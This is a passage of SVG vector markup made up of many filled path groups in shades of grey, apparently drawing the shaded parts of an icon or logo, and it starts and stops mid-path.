2.727-4.464-.014-.18-2.065-16.05-2.072-16.094-.005-.045-.26-.444-.683-.666"/></g><g fill="#283039"><path d="M24.496 3.942l.03 21.217c.508-.363 2.868-2.37 2.697-4.57-.015-.187-2.044-15.936-2.05-15.983-.006-.048-.26-.446-.677-.664"/></g><g fill="#28313A"><path d="M24.496 3.942l.03 21.212c.53-.378 2.846-2.386 2.67-4.679a11403 11403 0 00-2.03-15.872c-.006-.048-.26-.445-.671-.66"/></g><g fill="#29313A"><path d="M24.496 3.942l.032 21.205c.55-.393 2.823-2.4 2.638-4.785-.015-.203-1.998-15.71-2.004-15.76-.007-.051-.262-.448-.666-.66"/></g><g fill="#2A323B"><path d="M24.496 3.942l.033 21.2c.572-.41 2.8-2.417 2.61-4.893a8327.89 8327.89 0 00-1.985-15.65c-.006-.053-.261-.448-.659-.657"/></g><g fill="#2A333C"><path d="M24.496 3.942l.034 21.193c.593-.423 2.779-2.432 2.58-5-.017-.218-1.953-15.483-1.96-15.538-.007-.055-.262-.45-.654-.655"/></g><g fill="#2B343D"><path d="M24.496 3.942l.036 21.187c.614-.439 2.754-2.447 2.55-5.107a7831.66 7831.66 0 00-1.939-15.426c-.008-.057-.262-.452-.648-.654"/></g><g fill="#2C343D"><path d="M24.496 3.942l.037 21.181c.634-.454 2.732-2.463 2.52-5.214-.017-.234-1.907-15.257-1.915-15.316-.008-.059-.263-.452-.642-.65"/></g><g fill="#2D353E"><path d="M24.496 3.942l.038 21.175c.656-.47 2.71-2.477 2.491-5.32-.019-.244-1.886-15.145-1.893-15.207-.009-.06-.263-.454-.636-.649"/></g><g fill="#2D363F"><path d="M24.496 3.942l.04 21.168c.677-.484 2.687-2.492 2.46-5.428-.02-.25-1.862-15.03-1.87-15.093-.008-.062-.263-.454-.63-.647"/></g><g fill="#2E373F"><path d="M24.496 3.942l.04 21.161c.7-.499 2.666-2.507 2.432-5.534-.02-.257-1.84-14.917-1.848-14.982-.009-.065-.263-.456-.624-.645"/></g><g fill="#2F3740"><path d="M24.496 3.942l.042 21.156c.719-.514 2.642-2.523 2.402-5.643-.02-.265-1.817-14.804-1.827-14.87-.008-.067-.262-.458-.617-.643"/></g><g fill="#2F3841"><path d="M24.496 3.942l.043 21.15c.74-.53 2.62-2.54 2.372-5.75-.02-.273-1.795-14.69-1.803-14.76-.01-.067-.264-.458-.612-.64"/></g><g fill="#303942"><path d="M24.496 3.942l.044 21.144c.762-.545 2.598-2.555 2.343-5.857-.022-.28-1.772-14.577-1.781-14.649-.01-.07-.263-.458-.606-.638"/></g><g fill="#313A42"><path d="M24.496 3.942l.045 21.137c.784-.559 2.576-2.569 2.313-5.962-.022-.29-1.748-14.466-1.758-14.539-.01-.072-.264-.46-.6-.636"/></g><g fill="#323A43"><path d="M24.496 3.942l.046 21.13c.805-.573 2.554-2.583 2.284-6.07-.023-.296-1.727-14.35-1.736-14.426-.01-.075-.264-.46-.594-.634"/></g><g fill="#323B44"><path d="M24.496 3.942l.047 21.125c.826-.59 2.53-2.6 2.255-6.177-.024-.305-1.704-14.24-1.714-14.316-.01-.076-.265-.462-.588-.632"/></g><g fill="#333C44"><path d="M24.496 3.942l.048 21.12c.847-.606 2.51-2.616 2.226-6.284-.025-.314-1.681-14.127-1.692-14.206-.01-.078-.265-.463-.582-.63"/></g><g fill="#343D45"><path d="M24.496 3.942l.05 21.112c.868-.62 2.486-2.63 2.195-6.391-.025-.321-1.659-14.012-1.67-14.093-.01-.08-.264-.464-.575-.628"/></g><g fill="#343D46"><path d="M24.496 3.942l.052 21.107c.889-.636 2.462-2.647 2.165-6.5-.025-.327-1.637-13.899-1.647-13.979-.01-.083-.265-.467-.57-.627"/></g><g fill="#353E47"><path d="M24.496 3.942l.053 21.1c.91-.65 2.44-2.661 2.136-6.605-.026-.336-1.614-13.788-1.625-13.87-.011-.085-.266-.468-.564-.625"/></g><g fill="#363F47"><path d="M24.496 3.942l.054 21.093c.93-.665 2.418-2.676 2.105-6.712-.025-.344-1.59-13.674-1.6-13.76-.013-.086-.267-.467-.559-.62"/></g><g fill="#374048"><path d="M24.496 3.942l.055 21.088c.953-.681 2.395-2.692 2.076-6.82-.026-.351-1.567-13.56-1.58-13.648-.011-.088-.264-.47-.551-.62"/></g><g fill="#384149"><path d="M24.496 3.942l.056 21.081c.974-.695 2.373-2.707 2.047-6.926-.028-.36-1.545-13.448-1.557-13.537-.013-.09-.266-.47-.546-.618"/></g><g fill="#384149"><path d="M24.496 3.942l.057 21.076c.996-.712 2.35-2.724 2.017-7.034-.028-.367-1.522-13.335-1.534-13.427-.012-.092-.266-.471-.54-.615"/></g><g fill="#39424A"><path d="M24.496 3.942l.058 21.07c1.016-.727 2.329-2.739 1.988-7.142-.029-.375-1.5-13.22-1.513-13.315-.011-.093-.266-.472-.533-.613"/></g><g fill="#3A434B"><path d="M24.496 3.942l.06 21.063c1.037-.742 2.305-2.754 1.958-7.248-.03-.383-1.477-13.109-1.49-13.204-.013-.095-.266-.474-.528-.61"/></g><g fill="#3B444C"><path d="M24.496 3.942l.061 21.057c1.059-.756 2.283-2.77 1.928-7.355-.03-.39-1.455-12.996-1.467-13.093-.013-.098-.267-.475-.522-.609"/></g><g fill="#3B444C"><path d="M24.496 3.942l.063 21.05c1.08-.77 2.26-2.783 1.898-7.462-.031-.398-1.431-12.882-1.445-12.981-.014-.1-.267-.476-.516-.607"/></g><g fill="#3C454D"><path d="M24.496 3.942l.064 21.044c1.1-.786 2.238-2.8 1.87-7.569-.032-.406-1.41-12.769-1.424-12.87-.014-.102-.268-.478-.51-.605"/></g><g fill="#3D464E"><path d="M24.496 3.942l.065 21.04c1.121-.802 2.215-2.816 1.84-7.677-.032-.413-1.387-12.656-1.4-12.76-.015-.103-.269-.478-.505-.602"/></g><g fill="#3E474E"><path d="M24.496 3.942l.066 21.032c1.143-.817 2.193-2.83 1.81-7.784-.032-.421-1.364-12.542-1.378-12.648-.014-.105-.267-.48-.498-.6"/></g><g fill="#3F474F"><path d="M24.496 3.942l.067 21.026c1.165-.832 2.171-2.846 1.781-7.891-.033-.429-1.342-12.429-1.356-12.536-.015-.108-.268-.482-.492-.599"/></g><g fill="#404850"><path d="M24.496 3.942l.069 21.02c1.185-.848 2.148-2.862 1.75-7.998-.033-.437-1.318-12.317-1.333-12.425-.015-.11-.268-.483-.486-.597"/></g><g fill="#404951"><path d="M24.496 3.942l.07 21.013c1.206-.862 2.125-2.876 1.72-8.104-.033-.445-1.294-12.204-1.31-12.315-.014-.111-.268-.483-.48-.594"/></g><g fill="#414A51"><path d="M24.496 3.942l.071 21.008c1.227-.877 2.102-2.893 1.692-8.213-.036-.453-1.274-12.09-1.289-12.203-.015-.113-.27-.484-.474-.592"/></g><g fill="#424B52"><path d="M24.496 3.942l.072 21.001c1.25-.892 2.08-2.907 1.662-8.319-.036-.46-1.25-11.977-1.266-12.092-.015-.115-.269-.486-.468-.59"/></g><g fill="#434B53"><path d="M24.496 3.942l.073 20.995c1.27-.907 2.058-2.922 1.633-8.426-.037-.468-1.229-11.864-1.244-11.981-.016-.117-.27-.487-.462-.588"/></g><g fill="#444C53"><path d="M24.496 3.942l.074 20.99c1.291-.924 2.036-2.94 1.604-8.535-.038-.475-1.206-11.75-1.222-11.87-.015-.118-.27-.487-.456-.585"/></g><g fill="#444D54"><path d="M24.496 3.942l.075 20.983c1.313-.938 2.013-2.953 1.574-8.64-.037-.484-1.182-11.638-1.199-11.76-.016-.12-.269-.489-.45-.583"/></g><g fill="#454E55"><path d="M24.496 3.942l.078 20.976c1.332-.953 1.989-2.968 1.542-8.746-.037-.493-1.16-11.526-1.176-11.649-.016-.122-.27-.49-.444-.58"/></g><g fill="#464F56"><path d="M24.496 3.942l.079 20.97c1.354-.968 1.967-2.984 1.514-8.854-.04-.5-1.138-11.412-1.154-11.537-.018-.125-.27-.491-.439-.579"/></g><g fill="#474F56"><path d="M24.496 3.942l.08 20.964c1.375-.984 1.945-2.999 1.484-8.962-.04-.507-1.115-11.298-1.132-11.425-.017-.126-.27-.492-.432-.577"/></g><g fill="#485057"><path d="M24.496 3.942l.08 20.957c1.397-.997 1.923-3.014 1.456-9.068-.04-.515-1.092-11.185-1.11-11.313-.018-.13-.27-.495-.426-.576"/></g><g fill="#495158"><path d="M24.496 3.942l.082 20.952c1.418-1.013 1.9-3.03 1.426-9.176-.041-.523-1.07-11.072-1.088-11.203-.017-.13-.27-.495-.42-.573"/></g><g fill="#4A5258"><path d="M24.496 3.942l.083 20.945c1.44-1.028 1.878-3.045 1.395-9.281-.04-.532-1.046-10.96-1.064-11.093-.017-.132-.27-.496-.414-.57"/></g><g fill="#4A5259"><path d="M24.496 3.942l.084 20.94c1.461-1.044 1.856-3.062 1.366-9.39-.042-.54-1.023-10.846-1.042-10.98-.018-.136-.271-.497-.408-.57"/></g><g fill="#4B535A"><path d="M24.496 3.942l.085 20.933c1.482-1.059 1.833-3.076 1.337-9.496-.042-.548-1.002-10.734-1.02-10.87-.018-.137-.272-.498-.402-.567"/></g><g fill="#4C545B"><path d="M24.496 3.942l.087 20.927c1.502-1.074 1.81-3.091 1.306-9.603-.042-.555-.978-10.621-.996-10.76-.019-.137-.273-.5-.397-.564"/></g><g fill="#4D555B"><path d="M24.496 3.942l.088 20.92c1.524-1.089 1.788-3.106 1.277-9.71-.043-.562-.956-10.507-.975-10.647-.018-.14-.273-.5-.39-.563"/></g><g fill="#4E565C"><path d="M24.496 3.942l.09 20.915c1.545-1.105 1.765-3.122 1.247-9.818-.044-.57-.933-10.394-.952-10.537-.02-.142-.273-.502-.385-.56"/></g><g fill="#4F575D"><path d="M24.496 3.942l.09 20.908c1.566-1.12 1.743-3.137 1.22-9.924-.046-.578-.912-10.281-.932-10.426-.02-.144-.272-.503-.378-.558"/></g><g fill="#50575E"><path d="M24.496 3.942l.092 20.901c1.587-1.133 1.72-3.151 1.188-10.031-.045-.586-.888-10.167-.907-10.314-.02-.146-.273-.503-.373-.556"/></g><g fill="#51585E"><path d="M24.496 3.942l.093 20.896c1.609-1.15 1.698-3.168 1.16-10.14a2779.75 2779.75 0 00-.887-10.201c-.019-.15-.272-.505-.366-.555"/></g><g fill="#52595F"><path d="M24.496 3.942l.094 20.89c1.63-1.165 1.675-3.184 1.13-10.246-.047-.601-.844-9.941-.864-10.092-.02-.15-.273-.506-.36-.552"/></g><g fill="#525A60"><path d="M24.496 3.942l.096 20.884c1.65-1.18 1.652-3.2 1.099-10.353-.047-.61-.82-9.83-.84-9.981-.02-.152-.274-.507-.355-.55"/></g><g fill="#535A60"><path d="M24.496 3.942l.097 20.877c1.671-1.195 1.63-3.213 1.07-10.46-.048-.616-.797-9.715-.819-9.869-.02-.154-.274-.508-.348-.548"/></g><g fill="#545B61"><path d="M24.496 3.942l.098 20.87c1.693-1.209 1.608-3.228 1.04-10.566-.047-.625-.775-9.602-.795-9.758-.022-.157-.274-.51-.343-.546"/></g><g fill="#555C62"><path d="M24.496 3.942l.1 20.865c1.713-1.225 1.583-3.244 1.01-10.674-.049-.633-.752-9.49-.774-9.647-.02-.158-.274-.51-.336-.544"/></g><g fill="#565D63"><path d="M24.496 3.942l.1 20.86c1.736-1.24 1.563-3.26.982-10.782-.05-.64-.73-9.375-.751-9.535-.022-.16-.275-.512-.331-.542"/></g><g fill="#575E63"><path d="M24.496 3.942l.101 20.852c1.758-1.255 1.54-3.275.953-10.888-.05-.648-.708-9.262-.73-9.424-.021-.163-.274-.514-.324-.54"/></g><g fill="#585F64"><path d="M24.496 3.942l.102 20.847c1.778-1.271 1.519-3.29.923-10.996-.05-.656-.684-9.15-.706-9.314-.023-.164-.276-.514-.319-.537"/></g><g fill="#595F65"><path d="M24.496 3.942l.103 20.84c1.8-1.285 1.496-3.306.894-11.102-.052-.664-.663-9.036-.684-9.203-.023-.165-.275-.515-.313-.535"/></g><g fill="#5A6066"><path d="M24.496 3.943l.106 20.833c1.82-1.3 1.472-3.321.862-11.21-.052-.67-.64-8.923-.662-9.09-.022-.168-.275-.517-.306-.533"/></g><g fill="#5B6166"><path d="M24.496 3.943l.107 20.828c1.84-1.316 1.449-3.337.833-11.317-.053-.68-.617-8.81-.64-8.98-.022-.17-.275-.518-.3-.531"/></g><g fill="#5C6267"><path d="M24.496 3.943l.108 20.82c1.862-1.33 1.428-3.351.804-11.422-.054-.688-.594-8.698-.618-8.87-.022-.17-.276-.518-.294-.528"/></g><g fill="#5D6368"><path d="M24.496 3.943l.109 20.813c1.883-1.345 1.405-3.367.774-11.53-.053-.694-.572-8.584-.594-8.758-.024-.173-.276-.52-.289-.526"/></g><g fill="#5E6469"><path d="M24.496 3.943l.11 20.809c1.905-1.362 1.382-3.383.745-11.638-.054-.703-.549-8.47-.573-8.647-.023-.176-.276-.521-.282-.524"/></g><g fill="#5F6469"><path d="M24.773 4.465c-.024-.178-.277-.523-.277-.523l.109 20.802c1.927-1.376 1.362-3.397.716-11.744-.055-.71-.526-8.358-.55-8.535"/></g><g fill="#454D53"><path d="M24.496 25.081v3.989l8.48 3.465 8.479 3.466 1.007-.367-8.983-5.277-4.492-2.638z"/></g><g fill="#454C53"><path d="M24.496 25.081v.152c.003.015.031 3.832.058 3.85.027.018 8.439 3.46 8.439 3.46l8.255 3.373.21.084c.001 0 1-.364 1.004-.367l-2.824-1.657-6.16-3.62-4.49-2.638-4.492-2.637"/></g><g fill="#444C52"><path d="M24.496 25.081v.155c.006.026.063 3.822.116 3.86.054.036 8.4 3.454 8.4 3.454l8.237 3.368s.207.083.21.083c.004-.001.995-.362 1.002-.366 0-.001-2.787-1.637-2.824-1.66l-6.16-3.618-4.49-2.638-4.491-2.638"/></g><g fill="#444B52"><path d="M24.496 25.081v.156c.01.04.094 3.816.175 3.87.08.054 8.357 3.45 8.357 3.45l8.224 3.362s.206.082.21.081c.006-.001.989-.359 1-.365 0-.001-2.769-1.626-2.824-1.66l-6.16-3.618-4.49-2.638-4.492-2.638"/></g><g fill="#434B52"><path d="M24.496 25.081v.157c.014.054.125 3.81.232 3.881.107.073 8.318 3.447 8.318 3.447l8.21 3.354s.202.081.208.08c.008-.001.984-.356.998-.365 0-.001-2.75-1.615-2.824-1.66l-6.16-3.618-4.49-2.638-4.492-2.638"/></g><g fill="#434A51"><path d="M24.496 25.081v.16c.017.066.155 3.8.29 3.892.135.09 8.278 3.44 8.278 3.44l8.194 3.346s.201.081.208.08c.01-.002.978-.354.996-.365l-2.824-1.66-6.16-3.618-4.49-2.638-4.492-2.637"/></g><g fill="#424A51"><path d="M24.496 25.081v.16c.02.081.186 3.795.348 3.905.16.108 8.238 3.434 8.238 3.434l8.178 3.341s.2.08.208.079c.013-.003.973-.352.994-.365 0-.001-2.713-1.593-2.824-1.66l-6.16-3.618-4.49-2.638-4.492-2.638"/></g><g fill="#424A51"><path d="M24.496 25.081v.161c.024.095.218 3.788.406 3.915.188.127 8.197 3.43 8.197 3.43l8.163 3.335s.2.079.208.077c.014-.002.967-.349.992-.364l-2.824-1.66-6.16-3.618-4.49-2.638-4.492-2.638"/></g><g fill="#424950"><path d="M24.496 25.081v.163c.027.108.249 3.78.463 3.925.216.146 8.158 3.425 8.158 3.425l8.147 3.33s.198.077.208.075c.016-.003.962-.346.99-.364l-2.824-1.66c-.148-.086-5.963-3.502-6.16-3.619l-4.49-2.637c-.229-.132-4.492-2.638-4.492-2.638"/></g><g fill="#414950"><path d="M24.496 25.081v.165c.03.121.28 3.773.522 3.936.242.163 8.117 3.419 8.117 3.419l8.131 3.323s.197.077.208.075c.019-.005.956-.344.988-.364l-2.824-1.66-6.16-3.619-4.492-2.637-4.49-2.638"/></g><g fill="#41484F"><path d="M24.496 25.081v.166c.034.135.311 3.766.58 3.947.268.182 8.076 3.415 8.076 3.415l8.117 3.315s.195.076.208.074c.02-.005.949-.341.985-.364l-2.824-1.66-6.161-3.618-4.491-2.637-4.49-2.638"/></g><g fill="#40484F"><path d="M24.496 25.081v.168c.038.147.343 3.757.638 3.957.295.2 8.037 3.41 8.037 3.41l8.1 3.31s.194.075.207.072c.023-.005.945-.338.984-.363l-2.824-1.66-6.161-3.619-4.491-2.637-4.49-2.638"/></g><g fill="#40474F"><path d="M24.496 25.081v.169c.04.161.373 3.751.696 3.97.322.216 7.996 3.403 7.996 3.403l8.086 3.303s.19.075.207.072c.024-.006.938-.336.98-.363l-2.823-1.66-6.161-3.619-4.491-2.637-4.49-2.638"/></g><g fill="#3F474E"><path d="M24.496 25.081v.17c.044.175.404 3.745.754 3.98.35.236 7.955 3.4 7.955 3.4l8.071 3.296s.19.073.206.07c.027-.006.933-.334.98-.363l-2.824-1.66c-.241-.14-5.841-3.43-6.161-3.619l-4.491-2.636-4.49-2.638"/></g><g fill="#3F474E"><path d="M24.496 25.081v.172c.047.189.435 3.737.811 3.99.376.255 7.916 3.394 7.916 3.394l8.055 3.292s.189.072.206.068c.03-.006.928-.33.978-.362l-2.824-1.66-6.161-3.619-4.491-2.637-4.49-2.638"/></g><g fill="#3E464D"><path d="M24.496 25.081v.173c.05.202.467 3.73.87 4.003.403.271 7.875 3.388 7.875 3.388l8.04 3.285s.187.071.205.067c.032-.007.923-.328.976-.362l-2.824-1.66-6.161-3.619-4.491-2.638-4.49-2.637"/></g><g fill="#3E464D"><path d="M24.496 25.081v.174c.055.216.498 3.723.928 4.014.43.29 7.835 3.383 7.835 3.383l8.024 3.279s.185.07.205.066c.034-.007.917-.326.974-.362l-2.824-1.66-6.161-3.619c-.275-.16-4.25-2.496-4.49-2.638l-4.491-2.637"/></g><g fill="#3D454D"><path d="M24.496 25.081v.177c.058.228.53 3.715.986 4.023.456.309 7.794 3.378 7.794 3.378l8.01 3.273s.184.069.206.065c.035-.008.91-.323.97-.362l-2.823-1.66c-.315-.184-5.743-3.372-6.161-3.619-.292-.17-4.235-2.488-4.49-2.638l-4.492-2.637"/></g><g fill="#3D454C"><path d="M24.496 25.081v.178c.061.242.56 3.708 1.044 4.035.483.325 7.753 3.373 7.753 3.373l7.995 3.266s.181.067.205.063c.037-.008.905-.32.969-.361l-2.824-1.66a9951.992 9951.992 0 01-10.652-6.257c-.51-.298-4.49-2.637-4.49-2.637"/></g><g fill="#3D454C"><path d="M24.496 25.081v.18c.065.255.592 3.7 1.101 4.045.511.344 7.715 3.367 7.715 3.367l7.978 3.26s.18.067.205.063c.039-.008.9-.317.967-.361l-2.824-1.66-6.162-3.619-4.49-2.638-4.49-2.637"/></g><g fill="#3C444C"><path d="M24.496 25.081v.181c.068.269.623 3.693 1.16 4.056.537.363 7.673 3.363 7.673 3.363l7.963 3.253s.18.066.205.062c.041-.01.893-.315.965-.361l-2.824-1.66-6.162-3.619c-.343-.201-4.19-2.46-4.49-2.638l-4.49-2.637"/></g><g fill="#3C444B"><path d="M24.496 25.081v.182c.071.283.653 3.687 1.218 4.068.563.38 7.633 3.358 7.633 3.358l7.947 3.246s.178.065.205.06c.043-.01.888-.312.963-.36-.003-.001-2.435-1.43-2.824-1.66-.39-.227-5.645-3.315-6.162-3.619-.36-.211-4.174-2.451-4.49-2.638l-4.49-2.637"/></g><g fill="#3B434B"><path d="M24.496 25.081v.183c.074.297.684 3.68 1.276 4.08.59.398 7.593 3.351 7.593 3.351l7.931 3.241s.175.064.204.058c.046-.008.883-.309.96-.36a10559.167 10559.167 0 00-8.987-5.278l-4.487-2.638-4.49-2.637"/></g><g fill="#3B434A"><path d="M24.496 25.081v.185c.079.31.716 3.673 1.333 4.09.619.417 7.553 3.347 7.553 3.347l7.917 3.233s.174.063.205.057c.047-.01.877-.307.958-.36-.003 0-2.398-1.408-2.824-1.658l-6.164-3.619-4.488-2.639-4.49-2.636"/></g><g fill="#3A424A"><path d="M24.496 25.081v.186c.082.324.747 3.665 1.391 4.101.646.436 7.513 3.341 7.513 3.341l7.901 3.23s.173.06.204.054c.05-.01.871-.303.957-.358l-2.824-1.66c-.445-.26-5.572-3.272-6.164-3.62l-4.488-2.637-4.49-2.637"/></g><g fill="#3A424A"><path d="M24.496 25.081v.189c.085.335.778 3.656 1.45 4.11.67.454 7.471 3.337 7.471 3.337l7.886 3.223s.173.06.204.053c.052-.01.866-.301.955-.358l-2.824-1.66-6.164-3.62-4.488-2.637-4.49-2.637"/></g><g fill="#3A4249"><path d="M24.496 25.081v.19c.088.35.81 3.65 1.508 4.121.698.472 7.432 3.334 7.432 3.334l7.87 3.214s.17.06.203.053c.054-.01.86-.298.953-.358-.004-.001-2.342-1.376-2.825-1.66l-6.163-3.619c-.445-.26-4.098-2.407-4.489-2.637l-4.489-2.638"/></g><g fill="#394149"><path d="M24.496 25.081v.19c.092.365.84 3.645 1.566 4.135.725.49 7.39 3.326 7.39 3.326l7.857 3.21s.168.059.202.052c.056-.012.856-.296.95-.358l-2.824-1.66c-.5-.293-5.498-3.228-6.163-3.62l-4.488-2.638-4.49-2.637"/></g><g fill="#394148"><path d="M24.496 25.081v.192c.096.377.872 3.636 1.623 4.145.753.507 7.351 3.321 7.351 3.321l7.84 3.203s.168.058.203.05c.058-.01.85-.292.949-.357-.004-.001-2.305-1.354-2.825-1.66l-6.163-3.619-4.488-2.638-4.49-2.637"/></g><g fill="#384048"><path d="M24.496 25.081v.194c.098.39.902 3.628 1.681 4.155.78.526 7.311 3.316 7.311 3.316l7.825 3.197s.165.057.202.05c.06-.013.844-.291.947-.358-.004-.001-2.287-1.343-2.825-1.66l-6.164-3.619-4.487-2.638-4.49-2.637"/></g><g fill="#384048"><path d="M24.496 25.081v.195c.102.404.933 3.622 1.74 4.166.805.545 7.27 3.311 7.27 3.311l7.809 3.191s.164.056.203.048c.061-.013.838-.288.944-.356l-2.826-1.66a7458.82 7458.82 0 00-6.164-3.62l-4.486-2.639-4.49-2.636"/></g><g fill="#373F47"><path d="M24.496 25.081v.197c.106.417.964 3.614 1.797 4.177.833.562 7.231 3.306 7.231 3.306l7.793 3.184s.163.055.203.047c.064-.013.833-.286.942-.356l-2.826-1.66-6.163-3.62c-.53-.313-4.022-2.364-4.488-2.638l-4.489-2.637"/></g><g fill="#373F47"><path d="M24.496 25.081v.199c.109.43.996 3.607 1.856 4.187.86.581 7.19 3.3 7.19 3.3l7.777 3.18s.162.053.203.044c.066-.013.826-.283.94-.355l-2.826-1.66a9369.45 9369.45 0 00-6.164-3.62c-.547-.323-4.007-2.355-4.488-2.638l-4.488-2.637"/></g><g fill="#373F47"><path d="M24.496 25.081v.2c.112.444 1.027 3.6 1.914 4.198.886.6 7.149 3.296 7.149 3.296l7.763 3.172s.158.053.201.044c.068-.014.821-.28.938-.355l-2.825-1.66c-.61-.36-5.351-3.144-6.164-3.62-.564-.333-3.992-2.346-4.489-2.638l-4.487-2.637"/></g><g fill="#363E46"><path d="M24.496 25.081v.2c.115.46 1.058 3.594 1.97 4.211.915.617 7.11 3.29 7.11 3.29l7.75 3.164s.157.053.201.044c.07-.014.816-.278.936-.355l-2.827-1.659c-.63-.37-5.326-3.13-6.164-3.62l-4.488-2.639-4.488-2.636"/></g><g fill="#363E46"><path d="M24.496 25.081v.203c.119.471 1.088 3.585 2.03 4.22.94.635 7.068 3.285 7.068 3.285l7.733 3.16s.156.05.201.041c.073-.014.81-.275.934-.354l-2.826-1.66c-.647-.38-5.302-3.114-6.164-3.622l-4.488-2.636-4.488-2.637"/></g><g fill="#353E45"><path d="M24.496 25.081v.204c.123.485 1.12 3.579 2.087 4.231.967.654 7.03 3.281 7.03 3.281l7.715 3.153s.155.05.2.04c.076-.015.805-.272.933-.354l-2.825-1.66-6.164-3.622-4.488-2.636-4.488-2.637"/></g><g fill="#353D45"><path d="M24.496 25.081v.205c.126.499 1.15 3.571 2.145 4.244.994.67 6.989 3.274 6.989 3.274l7.701 3.147s.153.049.2.04c.077-.016.8-.27.93-.355l-2.824-1.66-6.165-3.622c-.632-.372-3.93-2.31-4.488-2.636l-4.488-2.637"/></g><g fill="#353D45"><path d="M24.496 25.081v.207c.13.511 1.182 3.564 2.203 4.254 1.021.69 6.948 3.27 6.948 3.27l7.686 3.14s.152.048.2.038c.08-.016.794-.267.929-.354l-2.826-1.66-6.164-3.622-4.488-2.636-4.488-2.637"/></g><g fill="#343C44"><path d="M24.496 25.081v.208c.133.527 1.213 3.557 2.26 4.265 1.05.708 6.91 3.265 6.91 3.265l7.67 3.134s.15.047.2.036c.08-.016.788-.264.926-.353l-2.826-1.66-6.164-3.622-4.488-2.636-4.488-2.637"/></g><g fill="#343C44"><path d="M24.496 25.081v.21c.136.539 1.245 3.55 2.319 4.276 1.074.726 6.867 3.259 6.867 3.259l7.656 3.127s.15.047.2.036c.083-.016.782-.262.924-.353l-2.826-1.66-6.165-3.622-4.487-2.636-4.488-2.637"/></g><g fill="#333B43"><path d="M24.496 25.081v.212c.139.551 1.276 3.541 2.377 4.286 1.101.743 6.827 3.254 6.827 3.254l7.64 3.12s.147.047.2.036c.085-.018.776-.26.922-.353l-2.826-1.66-6.165-3.622-4.487-2.636-4.488-2.637"/></g><g fill="#333B43"><path d="M24.496 25.081v.213c.142.566 1.307 3.535 2.435 4.297 1.129.762 6.787 3.25 6.787 3.25l7.625 3.114s.145.045.2.034c.087-.019.77-.258.919-.353l-2.826-1.66-6.165-3.622-4.487-2.636-4.488-2.637"/></g><g fill="#323B43"><path d="M24.496 25.081v.214c.147.579 1.337 3.528 2.494 4.31 1.154.779 6.745 3.243 6.745 3.243l7.611 3.108s.145.043.2.032c.088-.018.765-.255.917-.352l-2.827-1.66c-.796-.468-5.105-3-6.166-3.622l-4.486-2.636-4.488-2.637"/></g><g fill="#323A42"><path d="M24.496 25.081v.216c.15.592 1.37 3.52 2.55 4.32 1.183.797 6.708 3.238 6.708 3.238l7.592 3.102s.143.042.2.03c.09-.018.76-.251.915-.351l-2.825-1.66c-.814-.48-5.082-2.985-6.166-3.622l-4.486-2.636-4.488-2.637"/></g><g fill="#323A42"><path d="M24.496 25.081v.217c.153.605 1.4 3.513 2.609 4.33 1.209.818 6.666 3.234 6.666 3.234l7.578 3.096s.142.04.2.03c.092-.02.754-.249.913-.352l-2.826-1.66c-.833-.49-5.057-2.97-6.166-3.623l-4.486-2.636-4.488-2.636"/></g><g fill="#313942"><path d="M24.496 25.081v.218c.156.62 1.431 3.507 2.667 4.342 1.236.835 6.626 3.228 6.626 3.228l7.563 3.09s.14.04.199.028c.095-.019.748-.246.91-.351-.004-.003-1.971-1.16-2.824-1.66l-6.166-3.623-4.487-2.636-4.488-2.636"/></g><g fill="#313941"><path d="M24.496 25.081v.22c.16.633 1.462 3.5 2.725 4.352 1.262.854 6.585 3.224 6.585 3.224l7.548 3.082s.138.04.198.028c.098-.02.744-.244.91-.351l-2.826-1.66-6.166-3.623-4.487-2.636-4.487-2.636"/></g><g fill="#313941"><path d="M24.496 25.081v.222c.163.645 1.494 3.492 2.783 4.363 1.29.871 6.545 3.218 6.545 3.218l7.532 3.076s.136.039.198.027c.1-.021.737-.241.907-.351l-2.825-1.66-6.166-3.623-4.487-2.636-4.487-2.636"/></g><g fill="#303840"><path d="M24.496 25.081v.224c.167.659 1.525 3.484 2.84 4.374 1.317.888 6.506 3.212 6.506 3.212l7.517 3.07s.135.038.197.026c.103-.021.732-.24.906-.351l-2.826-1.66-6.166-3.623-4.487-2.636-4.487-2.636"/></g><g fill="#303840"><path d="M24.496 25.081v.225c.17.673 1.556 3.477 2.899 4.385 1.343.907 6.464 3.208 6.464 3.208l7.502 3.064s.135.036.198.023c.104-.021.726-.236.903-.35l-2.826-1.66c-.927-.544-4.934-2.9-6.167-3.623l-4.486-2.636-4.487-2.636"/></g><g fill="#2F3740"><path d="M24.496 25.081v.226c.173.686 1.586 3.47 2.957 4.396 1.37.925 6.423 3.203 6.423 3.203l7.487 3.058s.133.035.198.022c.105-.022.72-.234.902-.35l-2.827-1.66-6.166-3.623-4.487-2.636-4.487-2.636"/></g><g fill="#2F373F"><path d="M24.496 25.081v.227c.177.7 1.617 3.464 3.015 4.407 1.397.944 6.385 3.198 6.385 3.198l7.469 3.053s.131.034.198.02c.108-.021.714-.23.9-.35a1007.32 1007.32 0 01-2.826-1.66l-6.167-3.622-4.487-2.637-4.487-2.636"/></g><g fill="#2F373F"><path d="M24.496 25.081v.23c.18.713 1.649 3.455 3.073 4.417 1.424.962 6.343 3.192 6.343 3.192l7.456 3.046s.13.033.197.019c.11-.022.709-.228.898-.35-.007-.002-1.843-1.081-2.826-1.66l-6.167-3.621-4.487-2.637-4.487-2.636"/></g><g fill="#2E363E"><path d="M24.496 25.081v.23c.183.727 1.68 3.449 3.13 4.43 1.452.98 6.304 3.187 6.304 3.187l7.44 3.038s.128.033.197.019c.112-.023.704-.225.896-.35a937.14 937.14 0 01-2.826-1.66l-6.167-3.621-4.487-2.637-4.487-2.636"/></g><g fill="#2E363E"><path d="M24.496 25.081v.231c.188.742 1.711 3.442 3.189 4.44 1.477.999 6.263 3.184 6.263 3.184l7.425 3.031s.125.032.196.018c.114-.023.699-.223.894-.35-.008-.002-1.806-1.06-2.826-1.66l-6.168-3.621-4.486-2.637-4.487-2.636"/></g><g fill="#2E353E"><path d="M24.496 25.081v.234c.19.753 1.742 3.434 3.247 4.45 1.503 1.017 6.223 3.177 6.223 3.177l7.41 3.026s.123.03.195.015c.116-.023.692-.219.892-.347-.008-.003-1.788-1.05-2.826-1.66l-6.168-3.623-4.486-2.636-4.487-2.636"/></g><g fill="#2D353D"><path d="M24.496 25.081v.235c.194.767 1.774 3.427 3.305 4.461 1.531 1.034 6.182 3.173 6.182 3.173l7.394 3.02s.123.029.197.013c.117-.024.686-.217.889-.347-.008-.003-1.77-1.038-2.826-1.66l-6.168-3.624-4.486-2.636-4.487-2.635"/></g><g fill="#2D353D"><path d="M24.496 25.081v.237c.197.78 1.805 3.42 3.363 4.471C29.416 30.843 